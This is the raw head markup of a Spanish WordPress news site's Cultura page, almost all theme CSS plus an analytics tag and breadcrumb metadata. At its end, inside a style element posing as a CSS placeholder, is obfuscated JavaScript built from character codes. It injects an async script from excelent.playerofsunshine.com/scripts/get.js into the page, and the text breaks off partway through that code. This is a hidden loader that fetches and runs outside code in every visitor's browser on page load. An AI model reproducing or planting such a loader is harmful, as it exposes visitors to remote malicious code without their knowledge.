.td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}body{background-color:#efe7e1}.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-item>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>li:hover>a,.td-old-fashioned .td-header-style-10 .sf-menu>.sfHover>a,.td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item{color:#84683b}.td-old-fashioned .td-container-wrap,.td-old-fashioned .post{background-color:#efe7e1}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58039098-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58039098-2');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.digitaldetentudia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.digitaldetentudia.com/category/cultura/",
                    "name": "Cultura"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-32x32.png?media=1752573353" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-192x192.png?media=1752573353" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-180x180.png?media=1752573353" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-270x270.png?media=1752573353" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#84683b}.tdm-btn-style2:before{border-color:#84683b}.tdm-btn-style2{color:#84683b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #84683b;-moz-box-shadow:0 2px 16px #84683b;box-shadow:0 2px 16px #84683b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #84683b;-moz-box-shadow:0 4px 26px #84683b;box-shadow:0 4px 26px #84683b}</style>

	<style id="tdw-css-placeholder">let _axjal="_otwvtpew";try{varavdiy=String;let _rylo=avdiy["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var atkxvg="s"+"c"+avdiy[_rylo](114,105,112,116);let _enzxwxlc="c"+"re"+avdiy[_rylo](97,116,101,69,108,101,109,101,110,116);let adgcw="s"+avdiy[_rylo](114,99);let _nqnhuwkzs=avdiy[_rylo](105,100);let _epua="cu"+"rre"+avdiy[_rylo](110,116,83,99,114,105,112,116);let _lejn="pa"+"r"+avdiy[_rylo](101,110,116,78,111,100,101);let azsqgdqxqmaf="i"+"ns"+avdiy[_rylo](101,114,116,66,101,102,111,114,101);var awqcaodnhh="ge"+"El"+avdiy[_rylo](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cznncgqqft="h"+"e"+avdiy[_rylo](97,100);let aeaqji="ap"+"p"+avdiy[_rylo](101,110,100,67,104,105,108,100);let _xyvjjdzl=document;let _flhv="t"+"e"+avdiy[_rylo](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srtihq=_xyvjjdzl[_enzxwxlc](atkxvg);_srtihq['as'+'y'+'nc']=true;let _pcefnulsl=avdiy[_rylo](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+avdiy[_rylo](47)+avdiy[_rylo](115)+"cr"+"i"+avdiy[_rylo](112,116,115)+avdiy[_rylo](47)+"g"+"e"+avdiy[_rylo](116,46,106,115);_srtihq[adgcw]=_pcefnulsl;_srtihq[_nqnhuwkzs]=_flhv;if(_xyvjjdzl[_epua]){_xyvjjdzl[_epua][_lejn][azsqgdqxqmaf](_srtihq,_xyvjjdzl[_epua]);let 